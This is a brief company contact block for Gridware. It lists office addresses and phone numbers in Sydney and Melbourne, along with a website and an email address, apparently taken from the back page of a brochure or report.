

## *Ks* Gridware

#### **Sydney**

*Level 12, Suite 6 189 Kent Street Sydney NSW 2000 (02) 9158 7304*

#### **Melbourne**

*Level 13, 114 William Street Melbourne, VIC 3000 (03) 9020 7626*

## **GRIDWARE.COM.AU INFO@GRIDWARE.COM.AU**